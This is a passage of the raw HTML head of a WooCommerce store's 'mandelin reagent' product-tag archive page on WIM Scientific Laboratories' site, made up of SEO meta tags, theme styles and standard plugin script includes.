

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wimscilabs.com/product-tag/mandelin-reagent/
body_size: 48186
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>mandelin reagent Archives - WIM Scientific Laboratories</title>
	<meta name="description" content="mandelin reagent Archives - WIM Scientific Laboratories" />
	<link rel="canonical" href="https://wimscilabs.com/product-tag/mandelin-reagent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mandelin reagent Archives - WIM Scientific Laboratories" />
	<meta property="og:description" content="mandelin reagent Archives - WIM Scientific Laboratories" />
	<meta property="og:url" content="https://wimscilabs.com/product-tag/mandelin-reagent/" />
	<meta property="og:site_name" content="WIM Scientific Laboratories" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="WIM Scientific Laboratories &raquo; Feed" href="https://wimscilabs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIM Scientific Laboratories &raquo; Comments Feed" href="https://wimscilabs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIM Scientific Laboratories &raquo; mandelin reagent Tag Feed" href="https://wimscilabs.com/product-tag/mandelin-reagent/feed/" />
	<style>
	body,
	input,
	textarea,
	button,
	.button,
	.faux-button,
	.wp-block-button__link,
	.wp-block-file__button,
	.has-drop-cap:not(:focus)::first-letter,
	.entry-content .wp-block-archives,
	.entry-content .wp-block-categories,
	.entry-content .wp-block-cover-image,
	.entry-content .wp-block-latest-comments,
	.entry-content .wp-block-latest-posts,
	.entry-content .wp-block-pullquote,
	.entry-content .wp-block-quote.is-large,
	.entry-content .wp-block-quote.is-style-large,
	.entry-content cite,
	.entry-content figcaption,
	.entry-content .wp-caption-text {
		font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
	}

	.widget_text p,
	.widget_text ol,
	.widget_text ul,
	.widget_text dl,
	.widget_text dt,
	.widget-content .rssSummary,
	.entry-content p,
	.entry-content ol,
	.entry-content ul,
	.entry-content dl,
	.entry-content dt {
		font-family: "Hoefler Text", Garamond, "Times New Roman", serif !important;
	}
	</style>
	<link data-minify="1" rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1768953971' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1768953971' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wimscilabs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='follow-up-emails-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1768953971' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768953971' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768953971' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=1768953971' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='twentytwenty-style-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/style.css?ver=1768953971' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link data-minify="1" rel='stylesheet' id='twentytwenty-fonts-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1768953971' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://wimscilabs.com/wp-content/themes/twentytwenty/print.css?ver=2.8' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768953971' media='all' />
<link rel='stylesheet' id='elementor-post-23167-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-23167.css?ver=1768953872' media='all' />
<link rel='stylesheet' id='elementor-post-4383-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-4383.css?ver=1768953873' media='all' />
<link rel='stylesheet' id='elementor-post-4405-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-4405.css?ver=1768953873' media='all' />
<link rel='stylesheet' id='elementor-post-19841-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-19841.css?ver=1768954085' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://wimscilabs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link data-minify="1" rel='stylesheet' id='ecs-styles-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=1768953971' media='all' />
<link rel='stylesheet' id='elementor-post-19338-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-19338.css?ver=1580526988' media='all' />
<link rel='stylesheet' id='elementor-post-19847-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-19847.css?ver=1580589538' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://wimscilabs.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768953971' media='all' />
<script src="https://wimscilabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script id="fue-account-subscriptions-js-extra" type="fc6a047b7802caebc0395d4a-text/javascript">
var FUE = {"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/wimscilabs.com\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.37" id="fue-account-subscriptions-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script id="woocommerce-js-extra" type="fc6a047b7802caebc0395d4a-text/javascript">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.8" id="twentytwenty-js-js" defer data-wp-strategy="defer" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script id="ecs_ajax_load-js-extra" type="fc6a047b7802caebc0395d4a-text/javascript">
var ecs_ajax_params = {"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","posts":"{\"product_tag\":\"mandelin-reagent\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[90,92],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"mandelin-reagent\"}"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js" type="fc6a047b7802caebc0395d4a-text/javascript"></script>
<link rel="https://api.w.org/" href="https://wimscilabs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wimscilabs.com/wp-json/wp/v2/product_tag/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wimscilabs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
